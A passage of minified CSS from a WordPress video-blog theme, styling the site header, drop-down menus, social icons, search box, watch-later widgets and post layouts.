.vlog-sticky-header{max-width:1260px;left:50%;margin-left:-630px;}}#vlog-menu-item-more{margin-right:10px;}.vlog-site-header .vlog-menu{text-align:center;display:inline-block;}.vlog-site-header .vlog-main-nav{display:inline-block;vertical-align:middle;}.vlog-site-header .vlog-main-nav>li{float:left;position:relative;}.vlog-site-header .vlog-main-nav li a{line-height:2;}.vlog-site-header .vlog-main-nav>li>a{padding:10px 15px;float:left;position:relative;z-index:1001;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-site-header .sub-menu,.vlog-site-header .sub-menu a,.vlog-site-header .vlog-main-nav .sub-menu li{-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;}.vlog-site-header .vlog-main-nav li li{position:relative;padding:0 15px;float:left;width:100%;}.vlog-site-header .sub-menu{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;visibility:hidden;position:absolute;top:100%;left:0;z-index:1000;padding:12px 0 1px;min-width:200px;text-align:left;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);transition:all .15s ease-in-out;}.vlog-actions-button,.vlog-actions-menu,.vlog-actions-menu .vlog-menu>li{position:relative;display:inline-block;}.vlog-site-header .sub-menu a,.vlog-site-header .vlog-main-nav .sub-menu li{transition:all .15s ease-in-out;}.vlog-actions-button>span,.vlog-top-bar .sub-menu>li{-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;}.vlog-site-header .vlog-main-nav li .sub-menu a{font-size:12px;float:left;width:100%;line-height:19px;padding-bottom:13px;}.vlog-site-header .vlog-main-nav .sub-menu li:hover{padding-left:20px;padding-right:10px;}.vlog-site-header .vlog-main-nav li:hover>.sub-menu{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;visibility:visible;}.vlog-site-header .site-description{font-size:12px;line-height:20px;display:block;}.vlog-site-header .vlog-main-navigation{display:inline-block;vertical-align:top;}.vlog-actions-menu .vlog-menu>li{vertical-align:top;}.vlog-actions-button>span{padding:15px;font-size:22px;z-index:1001;line-height:1;float:left;position:relative;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-header-bottom .vlog-actions-button>a,.vlog-header-bottom .vlog-actions-button>span{padding:19px 16px 17px;}.vlog-header-bottom .vlog-listen-later-count,.vlog-header-bottom .vlog-watch-later-count{top:11px;}.vlog-header-bottom .vlog-cart-icon a{padding:20px 16px 14px;}.vlog-main-nav .sub-menu .sub-menu{left:100%;top:0;margin-left:0;margin-top:-12px;}.vlog-actions-menu .sub-menu,.vlog-mega-menu .sub-menu{width:300px;padding:20px;z-index:1000;right:0;left:auto;}.vlog-mega-menu .sub-menu{right:auto;left:0;}.vlog-mega-menu .sub-menu .vlog-menu-posts{padding:0;margin:0;}.vlog-mega-menu .vlog-menu-posts .vlog-lay-h{padding:0;}.vlog-site-header .vlog-main-nav .vlog-mega-menu .sub-menu a{font-size:inherit;line-height:inherit;padding-bottom:0;}.vlog-site-header .vlog-main-nav .vlog-mega-menu .sub-menu li:hover{padding:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}.vlog-actions-button.vlog-social-icons .sub-menu{width:200px;}.vlog-actions-button.vlog-social-icons .sub-menu li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.vlog-actions-button:hover .sub-menu{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;visibility:visible;}.vlog-listen-later-count,.vlog-watch-later-count{border-radius:50%;display:inline-block;color:#fff;text-align:center;font-size:8px;min-width:18px;height:18px;line-height:8px;padding:5px 0;margin-right:1px;position:absolute;top:8px;right:7px;}.vlog-actions-button.vlog-listen-later,.vlog-actions-button.vlog-social-icons,.vlog-actions-button.vlog-watch-later{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-responsive-header .vlog-actions-button.vlog-listen-later:hover,.vlog-responsive-header .vlog-actions-button.vlog-watch-later:hover{-webkit-box-shadow:none;box-shadow:none;}.vlog-actions-button.vlog-action-search.active,.vlog-actions-button.vlog-listen-later:hover,.vlog-actions-button.vlog-social-icons:hover,.vlog-actions-button.vlog-watch-later:hover,.vlog-responsive-header .vlog-actions-button.vlog-listen-later.active,.vlog-responsive-header .vlog-actions-button.vlog-watch-later.active{-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);}.vlog-top-bar .vlog-slot-c ul>li{margin-left:5px;margin-right:5px;}.vlog-top-bar .vlog-slot-l ul>li{margin-right:10px;}.vlog-top-bar .vlog-slot-r ul>li{margin-left:10px;}.vlog-top-bar ul>li{display:inline-block;vertical-align:top;position:relative;}.vlog-top-bar .sub-menu>li{padding-right:15px;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-top-bar .sub-menu>li:hover{padding-right:10px;padding-left:5px;}.vlog-top-bar ul ul{display:none;position:absolute;top:100%;left:-15px;z-index:1002;padding:10px 0 8px 15px;min-width:150px;text-align:left;-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);box-shadow:0 0 10px rgba(0,0,0,.15);}.vlog-top-bar ul li:hover>ul,.vlog-top-bar ul ul li{display:block;}.vlog-top-bar ul ul li a{margin:0;display:block;float:left;width:100%;padding:0;}.vlog-top-bar ul li a{font-size:10px;line-height:18px;padding:12px 0;float:left;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;letter-spacing:1px;}.vlog-top-bar .vlog-soc-menu li a{padding:12px 0;height:50px;width:15px;}.vlog-top-bar .vlog-site-date{font-size:10px;line-height:20px;padding:12px 0;letter-spacing:1px;}.vlog-top-bar ul.sub-menu>li{float:left;width:100%;margin-bottom:5px;margin-right:0;}.vlog-top-bar ul.sub-menu>li:last-child{margin-bottom:0;}.vlog-top-bar .sub-menu a{line-height:17px;padding-bottom:3px;}.vlog-soc-menu a:before,.vlog-soc-menu a[href*="patreon.com"]::before{line-height:26px;text-decoration:none;}.vlog-top-bar .sub-menu .sub-menu{left:100%;top:-10px;}.vlog-soc-menu li a{position:relative;text-decoration:none;display:block;text-align:center;}.header-top .vlog-soc-menu a:hover{color:#fff;}.vlog-social-name{opacity:0;display:none;font-size:12px;}.vlog-soc-menu li a:before{font-size:13px;}.vlog-soc-menu a[href*="@"]::before{content:"";}.vlog-soc-menu a[href*="codepen."]::before{content:"";}.vlog-soc-menu a[href*="digg."]::before{content:"";}.vlog-soc-menu a[href*="dribbble."]::before{content:"";}.vlog-soc-menu a[href*="dropbox."]::before{content:"";}.vlog-soc-menu a[href*="facebook."]::before{content:"";}.vlog-soc-menu a[href*="flickr."]::before{content:"";}.vlog-soc-menu a[href*="foursquare."]::before{content:"";}.vlog-soc-menu a[href*="google."]::before{content:"";}.vlog-soc-menu a[href*="github."]::before{content:"";}.vlog-soc-menu a[href*="instagram."]::before{content:"";}.vlog-soc-menu a[href*="linkedin."]::before{content:"";}.vlog-soc-menu a[href*="last.fm"]::before{content:"";}.vlog-soc-menu a[href*="pinterest."]::before{content:"";}.vlog-soc-menu a[href*="reddit."]::before{content:"";}.vlog-soc-menu a[href*="soundcloud."]::before{content:"";}.vlog-soc-menu a[href*="spotify."]::before{content:"";}.vlog-soc-menu a[href*="stumbleupon."]::before{content:"";}.vlog-soc-menu a[href*="tumblr."]::before{content:"";}.vlog-soc-menu a[href*="twitter."]::before{content:"";}.vlog-soc-menu a[href*="twitch."]::before{content:"";}.vlog-soc-menu a[href*="vimeo."]::before{content:"";}.vlog-soc-menu a[href*="vine."]::before{content:"";}.vlog-soc-menu a[href*="vk."]::before{content:"";}.vlog-soc-menu a[href*="wordpress."]::before{content:"";}.vlog-soc-menu a[href*="xing."]::before{content:"";}.vlog-soc-menu a[href*="youtube."]::before{content:"";}.vlog-soc-menu a[href*="medium."]::before{content:"";}.vlog-soc-menu a[href*="buysellads."]::before{content:"";}.vlog-soc-menu a[href*="behance."]::before{content:"";}.vlog-soc-menu a[href*="slack."]::before{content:"";}.vlog-soc-menu a[href*="weibo."]::before{content:"";}.vlog-soc-menu a[href*="snapchat."]::before{content:"";}.vlog-soc-menu a[href*="500px."]::before{content:"";}.vlog-soc-menu a[href*="amazon."]::before{content:"";}.vlog-soc-menu a[href*="mixcloud."]::before{content:"";}.vlog-soc-menu a[href*="ok.ru"]::before{content:"";}.vlog-soc-menu a[href*="patreon."]::before{content:"q";}.vlog-mailto{background-color:#95a5a6;}.vlog-whatsapp{background-color:#25d366;}.vlog-actions-button .vlog-soc-menu li a[href*="/feed"]:before,.vlog-actions-button .vlog-soc-menu li a[href*="/rss"]:before{background-color:#fa9b39;}.vlog-actions-button .vlog-soc-menu li a[href*="@"]:before{background-color:#aaa;}.vlog-actions-button .vlog-soc-menu li a[href*="codepen."]:before,.vlog-actions-button .vlog-soc-menu li a[href*="digg."]:before{background-color:#fff;}.vlog-actions-button .vlog-soc-menu li a[href*="dribbble."]:before{background-color:#ea4c89;}.vlog-actions-button .vlog-soc-menu li a[href*="dropbox."]:before{background-color:#007ee5;}.vlog-actions-button .vlog-soc-menu li a[href*="facebook."]:before,.vlog-facebook{background-color:#3b5998;}.vlog-actions-button .vlog-soc-menu li a[href*="flickr."]:before{background-color:#ff0084;}.vlog-actions-button .vlog-soc-menu li a[href*="foursquare."]:before{background-color:#0732a2;}.vlog-actions-button .vlog-soc-menu li a[href*="google."]:before,.vlog-gplus{background-color:#dd4b39;}.vlog-actions-button .vlog-soc-menu li a[href*="github."]:before{background-color:#4183c4;}.vlog-actions-button .vlog-soc-menu li a[href*="instagram."]:before{background-color:#3f729b;}.vlog-actions-button .vlog-soc-menu li a[href*="linkedin."]:before,.vlog-linkedin{background-color:#0e76a8;}.vlog-actions-button .vlog-soc-menu li a[href*="last.fm"]:before{background-color:#e31b23;}.vlog-actions-button .vlog-soc-menu li a[href*="pinterest."]:before,.vlog-pinterest{background-color:#c8232c;}.vlog-actions-button .vlog-soc-menu li a[href*="reddit."]:before,.vlog-reddit{background-color:#369;}.vlog-actions-button .vlog-soc-menu li a[href*="soundcloud."]:before{background-color:#f50;}.vlog-actions-button .vlog-soc-menu li a[href*="spotify."]:before{background-color:#81b900;}.vlog-actions-button .vlog-soc-menu li a[href*="stumbleupon."]:before,.vlog-stumbleupon{background-color:#ff2618;}.vlog-actions-button .vlog-soc-menu li a[href*="tumblr."]:before{background-color:#34526f;}.vlog-actions-button .vlog-soc-menu li a[href*="twitter."]:before,.vlog-twitter{background-color:#55acee;}.vlog-actions-button .vlog-soc-menu li a[href*="twitch."]:before,.vlog-twitch{background-color:#6441a4;}.vlog-actions-button .vlog-soc-menu li a[href*="vimeo."]:before{background-color:#1ab7ea;}.vlog-actions-button .vlog-soc-menu li a[href*="vine."]:before{background-color:#00d9a3;}.vlog-actions-button .vlog-soc-menu li a[href*="vk."]:before,.vlog-vKontakte{background-color:#4e729a;}.vlog-actions-button .vlog-soc-menu li a[href*="wordpress."]:before{background-color:#21759b;}.vlog-actions-button .vlog-soc-menu li a[href*="xing."]:before{background-color:#026466;}.vlog-actions-button .vlog-soc-menu li a[href*="youtube."]:before{background-color:#c4302b;}.vlog-actions-button .vlog-soc-menu li a[href*="medium."]:before{background-color:#57ad68;}.vlog-actions-button .vlog-soc-menu li a[href*="buysellads."]:before{background-color:#c90100;}.vlog-actions-button .vlog-soc-menu li a[href*="behance."]:before{background-color:#1769ff;}.vlog-actions-button .vlog-soc-menu li a[href*="slack."]:before{background-color:#6ecadc;}.vlog-actions-button .vlog-soc-menu li a[href*="weibo."]:before{background-color:#b53434;}.vlog-actions-button .vlog-soc-menu li a[href*="snapchat."]:before{background-color:#fffc00;}.vlog-actions-button .vlog-soc-menu li a[href*="500px."]:before{background-color:#0099e5;}.vlog-actions-button .vlog-soc-menu li a[href*="amazon."]:before{background-color:#f90;}.vlog-actions-button .vlog-soc-menu li a[href*="mixcloud."]:before{background-color:#314359;}.vlog-actions-button .vlog-soc-menu li a[href*="ok.ru"]:before{background-color:#ed812b;}.vlog-actions-button .vlog-soc-menu li a[href*="patreon."]:before{background-color:#052d49;}.vlog-site-header .vlog-actions-social-list .vlog-soc-menu li a[href*="/rss"]:before,.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="/feed"]:before{color:#fa9b39;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="@"]:before{color:#aaa;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="codepen."]:before,.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="digg."]:before{color:#fff;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="dribbble."]:before{color:#ea4c89;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="dropbox."]:before{color:#007ee5;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="facebook."]:before{color:#3b5998;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="flickr."]:before{color:#ff0084;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="foursquare."]:before{color:#0732a2;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="google."]:before{color:#dd4b39;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="github."]:before{color:#4183c4;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="instagram."]:before{color:#3f729b;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="linkedin."]:before{color:#0e76a8;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="last.fm"]:before{color:#e31b23;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="pinterest."]:before{color:#c8232c;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="reddit."]:before{color:#369;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="soundcloud."]:before{color:#f50;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="spotify."]:before{color:#81b900;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="stumbleupon."]:before{color:#ff2618;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="tumblr."]:before{color:#34526f;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="twitter."]:before{color:#55acee;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="twitch."]:before{color:#6441a4;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="vimeo."]:before{color:#1ab7ea;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="vine."]:before{color:#00d9a3;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="vk."]:before{color:#4e729a;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="wordpress."]:before{color:#21759b;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="xing."]:before{color:#026466;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="youtube."]:before{color:#c4302b;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="medium."]:before{color:#57ad68;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="buysellads."]:before{color:#c90100;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="behance."]:before{color:#1769ff;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="slack."]:before{color:#6ecadc;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="weibo."]:before{color:#b53434;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="500px."]:before{color:#0099e5;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="amazon."]:before{color:#f90;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="mixcloud."]:before{color:#314359;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="ok.ru"]:before{color:#ed812b;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="patreon."]:before{color:#052d49;}.vlog-actions-button .vlog-soc-menu li,.vlog-actions-social-list.vlog-soc-menu li a{-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-actions-button .vlog-soc-menu li:hover{padding-left:5px;}.vlog-search-form{position:relative;}.vlog-action-search .vlog-search-form input[type=text]{background:0 0;height:52px;padding:0 20px;font-size:14px;border-color:transparent;}.vlog-action-search .vlog-search-form input[type=text]:focus{border-color:transparent;}.vlog-button-search{position:absolute;top:0;right:0;height:100%;width:60px;}.vlog-action-search.vlog-actions-button:hover .sub-menu{opacity:0;visibility:hidden;}.vlog-action-search .sub-menu{padding:0;width:250px;}.vlog-action-search.active.vlog-actions-button .sub-menu,.vlog-action-search.active.vlog-actions-button:hover .sub-menu,.vlog-listen-later.active.vlog-actions-button .sub-menu,.vlog-watch-later.active.vlog-actions-button .sub-menu{opacity:1;visibility:visible;}.vlog-actions-button .vlog-button-search{display:none;}.vlog-in-popup li{margin-bottom:8px;}.vlog-in-popup li:last-child{margin-bottom:0;}.vlog-in-popup li a{text-align:left;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-in-popup .vlog-social-name{opacity:1;display:inline-block;vertical-align:top;}.vlog-in-popup li a:before{height:25px;width:25px;display:inline-block;margin-right:8px;border-radius:50%;color:#fff;text-align:center;}.vlog-actions-search .vlog-search-form{margin:10px 0;}.vlog-actions-search input[type=text]{width:210px;line-height:20px;font-size:14px;background:0 0;}.vlog-actions-search .vlog-button-search{width:50px;}.vlog-menu>li{-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-menu>li.menu-item-has-children:hover{-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);}.vlog-menu .vlog-actions-social-list,.vlog-menu .vlog-actions-social-list li{display:inline-block;vertical-align:top;}.vlog-menu .vlog-actions-social-list li a{font-size:20px;z-index:1001;line-height:1;float:left;position:relative;padding:16px 7px;}.vlog-menu .vlog-actions-social-list li a:before{font-size:18px;line-height:1;}.vlog-header-bottom .vlog-actions-social-list li a{padding:19px 7px 16px;}.vlog-header-bottom .vlog-main-nav>li>a{padding:17px 15px;}.vlog-header-bottom .vlog-main-nav li .sub-menu a{padding-top:2px;padding-bottom:13px;}.vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover>a{background:0 0;}.vlog-menu .vlog-button-search{width:45px;font-size:20px;}.vlog-menu .vlog-actions-search input[type=text]{border-radius:20px;padding:10px 40px 10px 15px;}.vlog-header-1 .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child,.vlog-header-2 .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child,.vlog-header-3 .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child,.vlog-header-5 .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child,.vlog-header-6 .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child,.vlog-sticky-header .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child{margin-right:-18px;}.vlog-header-1 .vlog-slot-r .vlog-menu .vlog-actions-social-list li:last-child,.vlog-header-2 .vlog-slot-r .vlog-menu .vlog-actions-social-list li:last-child,.vlog-header-3 .vlog-slot-r .vlog-menu .vlog-actions-social-list li:last-child,.vlog-header-5 .vlog-slot-r .vlog-menu .vlog-actions-social-list li:last-child,.vlog-header-6 .vlog-slot-r .vlog-menu .vlog-actions-social-list li:last-child,.vlog-sticky-header .vlog-slot-r .vlog-menu .vlog-actions-social-list li:last-child{margin-right:-5px;}.vlog-header-3 .vlog-slot-l .vlog-menu>li:first-child,.vlog-header-5 .vlog-slot-l .vlog-menu>li:first-child,.vlog-header-6 .vlog-slot-l .vlog-menu>li:first-child{margin-left:-16px;}.vlog-ll-empty,.vlog-wl-empty{text-transform:none;font-size:14px;width:150px;line-height:22px;margin:0 auto;position:relative;}.vlog-small-border:before{content:"";border-top:1px solid;width:90px;height:1px;margin:0 auto 18px;display:block;}.vlog-ll-empty .fv,.vlog-wl-empty .fv{display:block;font-size:52px;text-align:center;clear:both;margin:10px 0;}.vlog-ll-empty p,.vlog-wl-empty p{margin-bottom:0;}.vlog-small-border{padding:18px 0 10px;}.vlog-menu-posts .vlog-lay-h{width:100%;margin-bottom:18px;}.vlog-menu-posts .vlog-lay-h .entry-header{margin-top:0;}.vlog-menu-posts .vlog-lay-h:last-child{margin-bottom:0;}.sub-menu .vlog-menu-posts{margin:0 -18px;}.vlog-wl-action .vlog-button{width:100%;}.vlog-wl-action{clear:both;border-top:1px solid;padding-top:18px;}.vlog-sticky-header .vlog-slot-l{height:60px;display:table;}.vlog-sticky-header .vlog-slot-l .vlog-site-branding{display:table-cell;vertical-align:middle;}.vlog-responsive-header .vlog-action-search,.vlog-responsive-header .vlog-listen-later,.vlog-responsive-header .vlog-watch-later{position:absolute;right:0;top:0;z-index:999999;height:50px;max-width:50px;width:auto;}.vlog-responsive-header .vlog-actions-button:nth-child(2){right:50px;}.vlog-responsive-header .vlog-actions-button:nth-child(3){right:100px;}.vlog-responsive-header .vlog-actions-button:first-child{right:0;}.vlog-responsive-header .vlog-watch-later.active.vlog-actions-button:nth-child(2) .sub-menu{right:-50px;}.vlog-responsive-header .vlog-watch-later.active.vlog-actions-button:nth-child(3) .sub-menu{right:-100px;}.vlog-responsive-header .vlog-actions-button>span{float:right;z-index:99999;padding:13px 15px;}.vlog-responsive-header .vlog-action-search .sub-menu,.vlog-responsive-header .vlog-listen-later .sub-menu,.vlog-responsive-header .vlog-watch-later .sub-menu{width:auto;opacity:0;visibility:hidden;}.vlog-responsive-header .vlog-action-search.active.vlog-actions-button .sub-menu,.vlog-responsive-header .vlog-listen-later.active.vlog-actions-button .sub-menu,.vlog-responsive-header .vlog-watch-later.active.vlog-actions-button .sub-menu{position:absolute;right:0;top:50px;width:100%;-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);box-shadow:0 0 10px rgba(0,0,0,.15);z-index:1002;}.vlog-responsive-header .active.vlog-actions-button:nth-child(2) .sub-menu{right:-50px;}.vlog-responsive-header .active.vlog-actions-button:nth-child(3) .sub-menu{right:-100px;}.vlog-responsive-header .sub-menu .vlog-menu-posts{width:100%;max-width:991px;float:left;padding:20px 0 !important;margin:0;}.vlog-responsive-header .dl-menu.dl-subview li>.sub-menu{padding:0 !important;width:100% !important;}.vlog-responsive-header .col-sm-5{width:29%;}.vlog-responsive-header .col-sm-7{width:71%;}.vlog-responsive-header .entry-header a,.vlog-responsive-header .entry-image a{padding:0;margin:0;width:100%;}.vlog-responsive-header .entry-image img{width:100%;}.vlog-responsive-header .vlog-menu-posts .vlog-lay-h{width:50%;padding:0 18px;}.vlog-responsive-header .vlog-mega-menu .sub-menu{padding:0;}.vlog-responsive-header .vlog-actions-button.vlog-action-search:hover span{color:inherit;}.vlog-responsive-header .vlog-action-search .vlog-search-form input[type=text],.vlog-responsive-header .vlog-action-search .vlog-search-form input[type=text]:focus{font-size:16px;}.vlog-remove-ll,.vlog-remove-wl{position:absolute;right:2px;top:0;height:20px;width:20px;text-align:center;line-height:23px;font-size:11px;padding:0;opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-menu-posts .row:hover .vlog-remove-ll,.vlog-menu-posts .row:hover .vlog-remove-wl{opacity:1;margin:0 5px 0 0;}.vlog-menu-posts .no-left-padding{position:static;}.vlog-main-nav>li>.sub-menu .sub-menu.vlog-rev{left:initial;right:100%;}.vlog-main-nav li:last-child .sub-menu .sub-menu,.vlog-main-nav li:nth-last-child(-n+2) .sub-menu .sub-menu{display:none;}.vlog-site-header .vlog-main-nav li:last-child .sub-menu li:hover .sub-menu,.vlog-site-header .vlog-main-nav li:nth-last-child(-n+2) .sub-menu li:hover .sub-menu{display:block;}.vlog-site-header .sub-menu .sub-menu{-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;-ms-transition:opacity .15s ease-in-out;-o-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out;}.vlog-responsive-header .vlog-actions-button.active:only-child .sub-menu{right:0;}.vlog-actions-menu .vlog-action-login:hover{cursor:auto;}.vlog-actions-menu .vlog-action-login .fv-close:before{content:"k";}.vlog-actions-menu .vlog-action-login .sub-menu{padding:20px;text-transform:initial;}.vlog-actions-menu .vlog-action-login .sub-menu p{margin:0 0 12px;}.vlog-actions-menu .vlog-action-login .sub-menu a{display:block;line-height:1;}.vlog-actions-menu .vlog-action-login .sub-menu a img{float:left;margin-right:10px;margin-bottom:0;}.vlog-actions-menu .vlog-action-login .sub-menu .btn-logout{display:inline;color:#fff;font-size:12px;padding:11px 21px;}.vlog-actions-menu .vlog-action-login .sub-menu .vlog-username{margin-bottom:15px;}#vlog-menu-item-more{display:none;}.vlog-mod-head{margin-bottom:25px;margin-top:-6px;}.vlog-mod-title{display:inline-block;}.vlog-mod-title .h4,.vlog-mod-title h4{line-height:1;margin-bottom:0;}.vlog-mod-desc{margin-top:16px;}.vlog-mod-desc img{border-radius:50%;float:left;margin-right:24px;}.vlog-mod-desc p:last-child{margin-bottom:0;}.vlog-slider-controls{float:right;display:inline-block;vertical-align:top;}.vlog-all-link,.vlog-mod-actions{display:inline-block;vertical-align:middle;float:right;margin:5px 0 0;}.module-series .meta-item{text-transform:uppercase;font-size:12px;}.module-series .entry-header{width:70%;margin:0 auto 5px;}.module-text .vlog-txt-module{margin-bottom:54px;}.module-text:last-child .vlog-txt-module{margin-bottom:0;}.entry-image{position:relative;}.entry-image a{display:block;}.entry-image a .vlog-format-action{opacity:0;}.entry-image a:hover .vlog-format-action,.module-series .entry-image a .vlog-format-action{opacity:1;}.entry-image a .vlog-format-loader{margin:-60px 0 0 -60px;}.entry-category a{font-size:12px;}.entry-category,.entry-category a{line-height:26px;}.entry-category a,.meta-item a{-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out;}.no-left-padding{padding-left:0;}.vlog-module .lay-horizontal .entry-category{margin-top:-8px;display:block;}.lay-horizontal .entry-content p,.vlog-post p:last-child{margin-bottom:0;}.vlog-mod-actions{display:inline-block;vertical-align:middle;float:right;}#cancel-comment-reply-link,.comment-reply-link,.vlog-rm{font-size:11px;line-height:26px;text-transform:uppercase;border:1px solid;padding:3px 15px;margin:15px 0 0;float:left;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-mod-actions .vlog-all-link{font-size:10px;margin:1px 0 0;padding:6px 8px;line-height:1;float:left;text-transform:uppercase;border:1px solid;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.comment-reply-link{float:none;padding:6px 12px;}.comment-reply-link:hover{text-decoration:none;}.vlog-all-link,.vlog-slider-controls{margin-left:10px;}.vlog-slider-controls .owl-next,.vlog-slider-controls .owl-prev{display:inline-block;vertical-align:top;height:24px;width:24px;text-align:center;border:1px solid;padding:2px 0;line-height:1;margin-top:1px;}.vlog-slider-controls .owl-next:hover,.vlog-slider-controls .owl-prev:hover{cursor:pointer;}.vlog-slider-controls .owl-prev{margin-right:5px;}.vlog-slider-controls .fa{font-size:17px;}.vlog-lay-a .entry-image{margin-bottom:15px;}.vlog-lay-a .entry-title{margin-bottom:3px;}.vlog-lay-a .entry-meta{margin-bottom:10px;}.col-vlog-offset{padding:0;max-width:768px;margin:0 auto;}.vlog-module .vlog-lay-a .entry-category{margin-bottom:3px;margin-top:1px;}.vlog-lay-a .entry-category,.vlog-lay-a .entry-category a{line-height:20px;display:inline-block;vertical-align:middle;}.vlog-lay-b{width:100%;}.vlog-lay-b .entry-category{margin-bottom:2px;}.vlog-lay-b .entry-title{margin-bottom:3px;}.vlog-lay-b .entry-meta{margin-bottom:10px;}.vlog-lay-b .entry-content p,.vlog-lay-c .entry-content p,.vlog-lay-d .entry-content p,.vlog-lay-e .entry-content p{line-height:1.57;}.vlog-lay-b .entry-category,.vlog-lay-b .entry-category a,.vlog-lay-c .entry-category,.vlog-lay-c .entry-category a{line-height:20px;display:inline-block;vertical-align:middle;}.vlog-module .vlog-lay-b .entry-category{margin-bottom:5px;margin-top:-5px;}.vlog-lay-c .entry-image{margin-bottom:15px;}.vlog-lay-c .entry-title{margin-bottom:3px;}.vlog-lay-c .entry-meta{margin-bottom:10px;}.vlog-module .vlog-lay-c .entry-category{margin-bottom:3px;margin-top:3px;}.vlog-module .vlog-lay-d .entry-category{margin-bottom:4px;margin-top:-5px;}.vlog-lay-d .entry-category,.vlog-lay-d .entry-category a{line-height:18px;display:inline-block;vertical-align:middle;}.vlog-lay-e .entry-title{margin-bottom:0;}.vlog-lay-e .entry-image{margin-bottom:10px;}.vlog-lay-e .entry-category{margin-bottom:4px;}.vlog-lay-e .entry-category,.vlog-lay-e .entry-category 